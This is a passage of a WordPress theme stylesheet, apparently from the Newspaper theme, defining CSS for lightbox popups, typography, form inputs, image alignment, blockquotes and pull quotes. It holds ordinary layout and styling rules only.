        bottom: 0;
    }
    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }
    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }
    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }
    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }
    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }
    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0;
    }
    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%;
    }
    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

.mfp-ie7 .mfp-img {
    padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
    padding: 0;
}

.mfp-ie7 .mfp-content {
    padding-top: 44px;
}

.mfp-ie7 .mfp-close {
    top: 0;
    right: 0;
    padding-top: 0;
}


/* Zoom */

.image-source-link {
    color: #98C3D1;
}

.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
    opacity: 0.001;
    -webkit-backface-visibility: hidden;
    /* ideally, transition speed should match zoom duration */
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container {
    opacity: 1;
}

.mfp-with-zoom.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
    opacity: 0;
}

.mfp-bg {
    z-index: 10000;
}

.mfp-wrap {
    z-index: 10000;
}


/*
----------------------------------------------------------------------------
  Site wide > typography style
----------------------------------------------------------------------------
*/

body,
p {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 14px;
    line-height: 21px;
}

p {
    margin-top: 0;
    margin-bottom: 21px;
}

a:active,
a:focus {
    /* IE remove focus */
    outline: none;
}

a {
    color: #1e884d;
    text-decoration: none;
}

ins {
    background: white;
    text-decoration: none;
}

code {
    position: relative;
    top: -1px;
    border: none;
    background-color: #F1F1F1;
    padding: 2px 6px;
}

pre {
    background-color: #f1f1f1;
    padding: 4px 10px 4px 10px;
    border: none;
    border-radius: 0;
    margin-top: 24px;
}

cite {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    /* ovveride bootstrap */
    font-style: italic;
    font-weight: normal;
    text-transform: none;
    color: #000;
}

cite a {
    color: #000;
}

cite a:hover {
    color: #4db2ec;
}

q {
    font-style: italic;
}

ul,
ol {
    padding: 0;
}

ul li,
ol li {
    line-height: 24px;
    margin-left: 21px;
}

.dl-horizontal a {
    font-weight: 500 !important;
}

.dl-horizontal dt {
    width: 70px;
    font-weight: 400;
    line-height: 24px;
    font-size: 15px;
}

.dl-horizontal dd {
    margin-left: 90px;
    line-height: 24px;
    font-size: 14px;
}

address {
    font-size: inherit !important;
    line-height: inherit !important;
    margin-bottom: 21px;
}

big {
    text-transform: uppercase;
}

embed {
    width: 100%;
}


/*  ----------------------------------------------------------------------------
     table
*/

table {
    width: 100%;
}

table th {
    text-align: left;
    border: 1px solid #ededed;
    padding: 2px 8px;
}

table td {
    padding: 2px 8px;
    border: 1px solid #000;
}

table .odd td {
    background-color: #fcfcfc;
}


/*  ----------------------------------------------------------------------------
    h
*/

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Roboto', sans-serif;
    color: #111111;
    font-weight: 400;
    margin: 6px 0 6px 0;
}

h1>a,
h2>a,
h3>a,
h4>a,
h5>a,
h6>a {
    color: #111111;
}

h1 {
    font-size: 32px;
    line-height: 40px;
    margin-top: 33px;
    margin-bottom: 23px;
}

h2 {
    font-size: 27px;
    line-height: 38px;
    margin-top: 30px;
    margin-bottom: 20px;
}

h3 {
    font-size: 22px;
    line-height: 30px;
    /*   margin-top: 27px; */
    margin-bottom: 17px;
}

h4 {
    font-size: 19px;
    line-height: 29px;
    margin-top: 24px;
    margin-bottom: 14px;
}

h5 {
    font-size: 17px;
    line-height: 25px;
    margin-top: 21px;
    margin-bottom: 11px;
}

h6 {
    font-size: 16px;
    line-height: 24px;
    margin-top: 21px;
    margin-bottom: 11px;
}

.videopress-placeholder {
    width: 100% !important;
}

.videopress-poster {
    height: auto !important;
    width: 100% !important;
}

.video-player {
    width: 100% !important;
}


/*
----------------------------------------------------------------------------
  Site wide > Forms
----------------------------------------------------------------------------
*/

textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    textarea {
        font-size: 16px;
    }
}

textarea:active,
textarea:focus {
    border-color: #b0b0b0 !important;
}

textarea:focus,
input:focus,
input[type]:focus {
    outline: 0 none;
}


/* Input buttons */

input[type=submit] {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    background-color: #222222;
    border-radius: 0;
    color: #fff;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

input[type=submit]:hover {
    background-color: #4db2ec;
}

input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    input[type=text],
    input[type=url],
    input[type=tel],
    input[type=email] {
        font-size: 16px;
    }
}

input[type=text]:active,
input[type=url]:active,
input[type=tel]:active,
input[type=email]:active,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=email]:focus {
    border-color: #b0b0b0 !important;
}

input[type=password] {
    width: 100%;
    position: relative;
    top: 0;
    display: inline-table;
    vertical-align: middle;
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #ccc;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
    margin-bottom: 10px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    input[type=password] {
        font-size: 16px;
    }
}


/*
----------------------------------------------------------------------------
  Site wide > WordPress Text, Images & Captions
----------------------------------------------------------------------------
*/


/*  ----------------------------------------------------------------------------
    text and Images align
*/

.td-post-content img,
.wpb_text_column img,
.td_block_text_with_title img,
.woocommerce #tab-description img,
.mce-content-body img {
    margin-bottom: 21px;
}

.td-post-content figure img,
.wpb_text_column figure img,
.td_block_text_with_title figure img,
.woocommerce #tab-description figure img,
.mce-content-body figure img {
    margin-bottom: 0;
}

.td-post-content .alignnone,
.wpb_text_column .alignnone,
.td_block_text_with_title .alignnone,
.woocommerce #tab-description .alignnone,
.mce-content-body .alignnone {
    display: inline-block;
    margin: 0 5px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-post-content .alignnone,
    .wpb_text_column .alignnone,
    .td_block_text_with_title .alignnone,
    .woocommerce #tab-description .alignnone,
    .mce-content-body .alignnone {
        margin: 0 10px 0 0;
    }
}

img.wp-smiley {
    width: auto;
}

.wp-caption-text,
.wp-caption-dd {
    font-family: Verdana, Geneva, sans-serif;
    text-align: left;
    margin: 6px 0 26px 0;
    font-size: 11px;
    font-style: italic;
    font-weight: normal;
    line-height: 17px;
    color: #444;
}

.wp-caption {
    text-align: center;
    max-width: 100%;
}

.wp-caption img {
    max-width: 100% !important;
}

.alignnone {
    margin-top: 0;
}

.aligncenter {
    text-align: center;
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 6px;
    margin-bottom: 6px;
}

img.td-center {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    max-width: 100vw !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
}

figure.alignright,
figure.alignleft,
figure.aligncenter {
    margin-bottom: 0;
}

.alignnone img,
.aligncenter img {
    width: 100%;
}


/*  ----------------------------------------------------------------------------
    align left
     -> on desktop - the tinyMCE size is used
     -> on tablet(s) - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/

.alignleft {
    float: left;
    margin-top: 6px;
    margin-right: 24px;
    margin-bottom: 6px !important;
    /* hack for tinyMCE / post content diffs*/
    margin-left: 0;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone - just a bit, after 500px we make it non float */
    /* responsive phone CUSTOM - align the image on center */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .alignleft {
        max-width: 312px;
        margin-right: 21px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .alignleft {
        max-width: 220px;
        margin-right: 21px;
    }
}

@media (max-width: 767px) {
    .alignleft {
        max-width: 220px;
        margin-right: 21px;
    }
}

@media (max-width: 500px) {
    .alignleft {
        float: none;
        text-align: center;
        margin-left: auto;
        margin-right: auto;
        max-width: 100%;
        margin-bottom: 21px;
    }
    .alignleft img {
        text-align: center;
        margin-left: auto;
        margin-right: auto;
    }
    .alignleft figcaption {
        text-align: center;
    }
}

.mce-content-body .alignleft {
    margin: 6px 24px 6px 0;
}

.td-pb-span12 .alignleft,
.mceContentBody-max-width-big .alignleft {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span12 .alignleft,
    .mceContentBody-max-width-big .alignleft {
        max-width: 550px !important;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .alignleft,
    .mceContentBody-max-width-big .alignleft {
        max-width: 400px !important;
    }
}


/*  ----------------------------------------------------------------------------
    Screen reader text
*/

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}


/*  ----------------------------------------------------------------------------
    align right
     -> on desktop - the tinyMCE size is used
     -> on tablets - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/

.alignright {
    float: right;
    margin-top: 6px;
    margin-right: 0;
    margin-bottom: 6px !important;
    /* hack for tinyMCE / post content diffs*/
    margin-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone - just a bit, after 500px we make it non float */
    /* responsive phone CUSTOM  - align the image on center */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .alignright {
        max-width: 312px;
        margin-left: 21px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .alignright {
        max-width: 220px;
        margin-left: 21px;
    }
}

@media (max-width: 767px) {
    .alignright {
        max-width: 220px;
        margin-left: 21px;
    }
}

@media (max-width: 500px) {
    .alignright {
        float: none;
        text-align: center;
        margin-left: auto;
        margin-right: auto;
        max-width: 100%;
        margin-bottom: 21px;
    }
    .alignright img {
        text-align: center;
        margin-left: auto;
        margin-right: auto;
    }
    .alignright figcaption {
        text-align: center;
    }
}

.mce-content-body .alignright {
    margin: 6px 0 6px 24px;
}

.td-pb-span12 .alignright,
.mceContentBody-max-width-big .alignright {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span12 .alignright,
    .mceContentBody-max-width-big .alignright {
        max-width: 550px !important;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .alignright,
    .mceContentBody-max-width-big .alignright {
        max-width: 400px !important;
    }
}


/*
----------------------------------------------------------------------------
  Css for:
  Page content
  Post content
  TinyMCE content
----------------------------------------------------------------------------
*/

.td-page-content,
.td-post-content,
.wpb_text_column,
.td_block_text_with_title,
.woocommerce #tab-description,
.mce-content-body {
    font-size: 15px;
    line-height: 26px;
    color: #222;
}

.td-page-content a:hover,
.td-post-content a:hover,
.wpb_text_column a:hover,
.td_block_text_with_title a:hover,
.woocommerce #tab-description a:hover,
.mce-content-body a:hover {
    text-decoration: underline;
}

.td-page-content ul,
.td-post-content ul,
.wpb_text_column ul,
.td_block_text_with_title ul,
.woocommerce #tab-description ul,
.mce-content-body ul,
.td-page-content ol,
.td-post-content ol,
.wpb_text_column ol,
.td_block_text_with_title ol,
.woocommerce #tab-description ol,
.mce-content-body ol {
    margin-bottom: 26px;
}

.td-page-content p,
.td-post-content p,
.wpb_text_column p,
.td_block_text_with_title p,
.woocommerce #tab-description p,
.mce-content-body p,
.td-page-content li,
.td-post-content li,
.wpb_text_column li,
.td_block_text_with_title li,
.woocommerce #tab-description li,
.mce-content-body li {
    font-size: 15px;
    line-height: 1.74;
}

.td-page-content li[style="text-align: center;"],
.td-post-content li[style="text-align: center;"],
.wpb_text_column li[style="text-align: center;"],
.td_block_text_with_title li[style="text-align: center;"],
.woocommerce #tab-description li[style="text-align: center;"],
.mce-content-body li[style="text-align: center;"],
.td-page-content li[style="text-align: right;"],
.td-post-content li[style="text-align: right;"],
.wpb_text_column li[style="text-align: right;"],
.td_block_text_with_title li[style="text-align: right;"],
.woocommerce #tab-description li[style="text-align: right;"],
.mce-content-body li[style="text-align: right;"] {
    list-style-position: inside;
    margin-left: -21px;
}

.td-page-content p,
.td-post-content p,
.wpb_text_column p,
.td_block_text_with_title p,
.woocommerce #tab-description p,
.mce-content-body p {
    margin-bottom: 26px;
}

.td-page-content .td-arrow-list,
.td-post-content .td-arrow-list,
.wpb_text_column .td-arrow-list,
.td_block_text_with_title .td-arrow-list,
.woocommerce #tab-description .td-arrow-list,
.mce-content-body .td-arrow-list {
    list-style: none;
    margin-left: 16px;
}

.td-page-content .td-arrow-list li:before,
.td-post-content .td-arrow-list li:before,
.wpb_text_column .td-arrow-list li:before,
.td_block_text_with_title .td-arrow-list li:before,
.woocommerce #tab-description .td-arrow-list li:before,
.mce-content-body .td-arrow-list li:before {
    font-family: 'newspaper', sans-serif;
    content: '\e803';
    float: left;
    margin-left: -16px;
    line-height: 26px;
    font-size: 14px;
}

.td-page-content embed,
.td-post-content embed,
.wpb_text_column embed,
.td_block_text_with_title embed,
.woocommerce #tab-description embed,
.mce-content-body embed,
.td-page-content iframe,
.td-post-content iframe,
.wpb_text_column iframe,
.td_block_text_with_title iframe,
.woocommerce #tab-description iframe,
.mce-content-body iframe,
.td-page-content object,
.td-post-content object,
.wpb_text_column object,
.td_block_text_with_title object,
.woocommerce #tab-description object,
.mce-content-body object {
    max-width: 100% !important;
}

.td-page-content iframe.instagram-media,
.td-post-content iframe.instagram-media,
.wpb_text_column iframe.instagram-media,
.td_block_text_with_title iframe.instagram-media,
.woocommerce #tab-description iframe.instagram-media,
.mce-content-body iframe.instagram-media {
    margin: 1px 0 12px !important;
}

.entry-title a:hover,
.td-post-category:hover,
.widget a:hover,
.td_block_wrap a:hover {
    text-decoration: none !important;
}


/*  ----------------------------------------------------------------------------
    quote
*/

.td-page-content blockquote,
.td-post-content blockquote,
.wpb_text_column blockquote,
.td_block_text_with_title blockquote,
.bbpress blockquote,
.woocommerce #tab-description blockquote,
.mce-content-body blockquote,
.comment-content blockquote {
    padding: 0;
    position: relative;
    border-left: none;
    margin: 40px 5% 38px 5%;
    font-style: italic;
    text-align: center;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content blockquote,
    .td-post-content blockquote,
    .wpb_text_column blockquote,
    .td_block_text_with_title blockquote,
    .bbpress blockquote,
    .woocommerce #tab-description blockquote,
    .mce-content-body blockquote,
    .comment-content blockquote {
        margin: 20px 3% 18px 3%;
    }
}

.td-page-content blockquote p,
.td-post-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.bbpress blockquote p,
.woocommerce #tab-description blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 32px;
    line-height: 40px;
    font-weight: 400;
    text-transform: uppercase;
    color: #4db2ec;
    word-wrap: break-word;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .bbpress blockquote p,
    .woocommerce #tab-description blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p {
        font-size: 24px;
        line-height: 32px;
    }
}

@media (max-width: 767px) {
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .bbpress blockquote p,
    .woocommerce #tab-description blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p {
        font-size: 22px;
        line-height: 30px;
    }
}

.td-page-content .twitter-tweet p,
.td-post-content .twitter-tweet p,
.wpb_text_column .twitter-tweet p,
.td_block_text_with_title .twitter-tweet p,
.bbpress .twitter-tweet p,
.woocommerce #tab-description .twitter-tweet p,
.mce-content-body .twitter-tweet p,
.comment-content .twitter-tweet p {
    font-family: initial;
    font-size: initial;
    line-height: initial;
    font-style: initial;
    text-align: initial;
    text-transform: initial;
    color: initial;
    font-weight: initial;
}

.td-page-content .td_quote_right,
.td-post-content .td_quote_right,
.wpb_text_column .td_quote_right,
.td_block_text_with_title .td_quote_right,
.bbpress .td_quote_right,
.woocommerce #tab-description .td_quote_right,
.mce-content-body .td_quote_right,
.comment-content .td_quote_right {
    float: right;
    width: 50%;
    margin: 21px 0 21px 21px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_quote_right,
    .td-post-content .td_quote_right,
    .wpb_text_column .td_quote_right,
    .td_block_text_with_title .td_quote_right,
    .bbpress .td_quote_right,
    .woocommerce #tab-description .td_quote_right,
    .mce-content-body .td_quote_right,
    .comment-content .td_quote_right {
        float: none;
        width: auto;
        margin-right: 5%;
        margin-left: 5%;
    }
}

.td-page-content .td_quote_left,
.td-post-content .td_quote_left,
.wpb_text_column .td_quote_left,
.td_block_text_with_title .td_quote_left,
.bbpress .td_quote_left,
.woocommerce #tab-description .td_quote_left,
.mce-content-body .td_quote_left,
.comment-content .td_quote_left {
    float: left;
    width: 50%;
    margin: 18px 18px 18px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_quote_left,
    .td-post-content .td_quote_left,
    .wpb_text_column .td_quote_left,
    .td_block_text_with_title .td_quote_left,
    .bbpress .td_quote_left,
    .woocommerce #tab-description .td_quote_left,
    .mce-content-body .td_quote_left,
    .comment-content .td_quote_left {
        float: none;
        width: auto;
        margin-right: 5%;
        margin-left: 5%;
    }
}

.td-page-content .td_quote_left p,
.td-post-content .td_quote_left p,
.wpb_text_column .td_quote_left p,
.td_block_text_with_title .td_quote_left p,
.bbpress .td_quote_left p,
.woocommerce #tab-description .td_quote_left p,
.mce-content-body .td_quote_left p,
.comment-content .td_quote_left p {
    text-align: left;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_quote_left p,
    .td-post-content .td_quote_left p,
    .wpb_text_column .td_quote_left p,
    .td_block_text_with_title .td_quote_left p,
    .bbpress .td_quote_left p,
    .woocommerce #tab-description .td_quote_left p,
    .mce-content-body .td_quote_left p,
    .comment-content .td_quote_left p {
        text-align: center;
    }
}

.td-page-content .td_quote_box,
.td-post-content .td_quote_box,
.wpb_text_column .td_quote_box,
.td_block_text_with_title .td_quote_box,
.bbpress .td_quote_box,
.woocommerce #tab-description .td_quote_box,
.mce-content-body .td_quote_box,
.comment-content .td_quote_box {
    margin: 0;
    background-color: #FCFCFC;
    border-left: 2px solid #4db2ec;
    padding: 15px 23px 0 23px;
    position: relative;
    top: 6px;
    clear: both;
}

.td-page-content .td_quote_box p,
.td-post-content .td_quote_box p,
.wpb_text_column .td_quote_box p,
.td_block_text_with_title .td_quote_box p,
.bbpress .td_quote_box p,
.woocommerce #tab-description .td_quote_box p,
.mce-content-body .td_quote_box p,
.comment-content .td_quote_box p {
    font-family: 'Open Sans', arial, sans-serif;
    color: #777777;
    font-size: 13px;
    line-height: 21px;
    padding-bottom: 16px;
    margin: 0;
    text-transform: none;
}

.td-page-content .td_box_left,
.td-post-content .td_box_left,
.wpb_text_column .td_box_left,
.td_block_text_with_title .td_box_left,
.bbpress .td_box_left,
.woocommerce #tab-description .td_box_left,
.mce-content-body .td_box_left,
.comment-content .td_box_left {
    width: 40%;
    float: left;
    margin: 0 34px 20px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_box_left,
    .td-post-content .td_box_left,
    .wpb_text_column .td_box_left,
    .td_block_text_with_title .td_box_left,
    .bbpress .td_box_left,
    .woocommerce #tab-description .td_box_left,
    .mce-content-body .td_box_left,
    .comment-content .td_box_left {
        float: none;
        margin: 0 0 36px 0;
        width: auto;
    }
}

.td-page-content .td_box_left p,
.td-post-content .td_box_left p,
.wpb_text_column .td_box_left p,
.td_block_text_with_title .td_box_left p,
.bbpress .td_box_left p,
.woocommerce #tab-description .td_box_left p,
.mce-content-body .td_box_left p,
.comment-content .td_box_left p {
    text-align: left;
}

.td-page-content .td_box_right,
.td-post-content .td_box_right,
.wpb_text_column .td_box_right,
.td_block_text_with_title .td_box_right,
.bbpress .td_box_right,
.woocommerce #tab-description .td_box_right,
.mce-content-body .td_box_right,
.comment-content .td_box_right {
    width: 30%;
    float: right;
    margin: 0 0 20px 34px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_box_right,
    .td-post-content .td_box_right,
    .wpb_text_column .td_box_right,
    .td_block_text_with_title .td_box_right,
    .bbpress .td_box_right,
    .woocommerce #tab-description .td_box_right,
    .mce-content-body .td_box_right,
    .comment-content .td_box_right {
        float: none;
        margin: 0 0 36px 0;
        width: auto;
    }
}

.td-page-content .td_box_right p,
.td-post-content .td_box_right p,
.wpb_text_column .td_box_right p,
.td_block_text_with_title .td_box_right p,
.bbpress .td_box_right p,
.woocommerce #tab-description .td_box_right p,
.mce-content-body .td_box_right p,
.comment-content .td_box_right p {
    text-align: left;
}

.td-page-content .td_box_center,
.td-post-content .td_box_center,
.wpb_text_column .td_box_center,
.td_block_text_with_title .td_box_center,
.bbpress .td_box_center,
.woocommerce #tab-description .td_box_center,
.mce-content-body .td_box_center,
.comment-content .td_box_center {
    margin: 0 0 29px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_box_center,
    .td-post-content .td_box_center,
    .wpb_text_column .td_box_center,
    .td_block_text_with_title .td_box_center,
    .bbpress .td_box_center,
    .woocommerce #tab-description .td_box_center,
    .mce-content-body .td_box_center,
    .comment-content .td_box_center {
        margin-bottom: 36px;
    }
}

.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.bbpress .wp-block-pullquote blockquote,
.woocommerce #tab-description .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_quote,
.td-post-content .td_pull_quote,
.wpb_text_column .td_pull_quote,
.td_block_text_with_title .td_pull_quote,
.bbpress .td_pull_quote,
.woocommerce #tab-description .td_pull_quote,
.mce-content-body .td_pull_quote,
.comment-content .td_pull_quote {
    padding: 18px 25px;
    margin: 0;
    clear: both;
}

.td-page-content .wp-block-pullquote blockquote p,
.td-post-content .wp-block-pullquote blockquote p,
.wpb_text_column .wp-block-pullquote blockquote p,
.td_block_text_with_title .wp-block-pullquote blockquote p,
.bbpress .wp-block-pullquote blockquote p,
.woocommerce #tab-description .wp-block-pullquote blockquote p,
.mce-content-body .wp-block-pullquote blockquote p,
.comment-content .wp-block-pullquote blockquote p,
.td-page-content .td_pull_quote p,
.td-post-content .td_pull_quote p,
.wpb_text_column .td_pull_quote p,
.td_block_text_with_title .td_pull_quote p,
.bbpress .td_pull_quote p,
.woocommerce #tab-description .td_pull_quote p,
.mce-content-body .td_pull_quote p,
.comment-content .td_pull_quote p {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 14px;
    line-height: 26px;
    font-weight: 600;
    text-transform: none;
    text-align: center;
}

.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.bbpress .wp-block-pullquote blockquote p:first-child:before,
.woocommerce #tab-description .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.bbpress .td_pull_quote p:first-child:before,
.woocommerce #tab-description .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before {
    position: absolute;
    background: url('[data-uri]') no-repeat;
    left: 0;
    display: block;
    content: '';
    width: 15px;
    height: 15px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.bbpress .wp-block-pullquote blockquote p:after,
.woocommerce #tab-description .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.bbpress .td_pull_quote p:after,
.woocommerce #tab-description .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after {
    position: absolute;
    bottom: 10px;
    right: 0;
    display: block;
    content: '';
    width: 15px;
    height: 15px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background: url('[data-uri]') no-repeat;
}

.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.bbpress .wp-block-pullquote blockquote,
.woocommerce #tab-description .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.wpb_text_column .td_pull_center,
.td_block_text_with_title .td_pull_center,
.bbpress .td_pull_center,
.woocommerce #tab-description .td_pull_center,
.mce-content-body .td_pull_center,
.comment-content .td_pull_center {
    margin: 17px 0;
    padding: 15px 50px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .wp-block-pullquote blockquote,
    .td-post-content .wp-block-pullquote blockquote,
    .wpb_text_column .wp-block-pullquote blockquote,
    .td_block_text_with_title .wp-block-pullquote blockquote,
    .bbpress .wp-block-pullquote blockquote,
    .woocommerce #tab-description .wp-block-pullquote blockquote,
    .mce-content-body .wp-block-pullquote blockquote,
    .comment-content .wp-block-pullquote blockquote,
    .td-page-content .td_pull_center,
    .td-post-content .td_pull_center,
    .wpb_text_column .td_pull_center,
    .td_block_text_with_title .td_pull_center,
    .bbpress .td_pull_center,
    .woocommerce #tab-description .td_pull_center,
    .mce-content-body .td_pull_center,
    .comment-content .td_pull_center {
        padding: 15px 20px;
    }
}

.td-page-content .wp-block-pullquote,
.td-post-content .wp-block-pullquote,
.wpb_text_column .wp-block-pullquote,
.td_block_text_with_title .wp-block-pullquote,
.bbpress .wp-block-pullquote,
.woocommerce #tab-description .wp-block-pullquote,
.mce-content-body .wp-block-pullquote,
.comment-content .wp-block-pullquote {
    padding: 0;
    color: #4db2ec;
}

.td-page-content .wp-block-pullquote p,
.td-post-content .wp-block-pullquote p,
.wpb_text_column .wp-block-pullquote p,
.td_block_text_with_title .wp-block-pullquote p,
.bbpress .wp-block-pullquote p,
.woocommerce #tab-description .wp-block-pullquote p,
.mce-content-body .wp-block-pullquote p,
.comment-content .wp-block-pullquote p {
    color: inherit;
}

.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.bbpress .wp-block-pullquote.alignleft,
.woocommerce #tab-description .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .td_pull_left,
.td-post-content .td_pull_left,
.wpb_text_column .td_pull_left,
.td_block_text_with_title .td_pull_left,
.bbpress .td_pull_left,
.woocommerce #tab-description .td_pull_left,
.mce-content-body .td_pull_left,
.comment-content .td_pull_left {
    width: 40%;
    margin-right: 34px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .wp-block-pullquote.alignleft,
    .td-post-content .wp-block-pullquote.alignleft,
